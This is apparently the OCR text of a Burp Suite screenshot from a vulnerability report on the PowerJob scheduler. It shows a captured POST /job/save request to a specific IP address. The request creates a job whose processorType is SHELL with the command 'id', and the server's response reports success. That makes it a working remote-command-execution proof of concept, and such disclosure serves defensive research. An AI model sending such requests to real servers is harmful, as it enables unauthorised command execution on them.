 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < | ▼ > | ▼ Target: http://124.70.67.79:7700 ?
Request
Raw Params Headers Hex
POST /job/save HTTP/1.1
Host: 124.70.67.79:7700
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 378
Origin: http://try.powerjob.tech
Connection: close
Referer: http://try.powerjob.tech/
{"jobName":"rasdasd","jobDescription":"asdasd","appId":1,"timeExpressionType":"API","executeType
":"STANDALONE","processorType":"SHELL","processorInfo":"id","maxInstanceNum":0,"concurrency"
:5,"instanceTimeLimit":0,"instanceRetryNum":0,"taskRetryNum":1,"minCpuCores":0,"minMemorySpa
ce":0,"minDiskSpace":0,"enable":true,"designatedWorkers":"","maxWorkerCount":0,"notifyUserIds":[]
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Type: application/json
Date: Tue, 24 Nov 2020 08:21:15 GMT
{"success":true,"data":null,"message":null}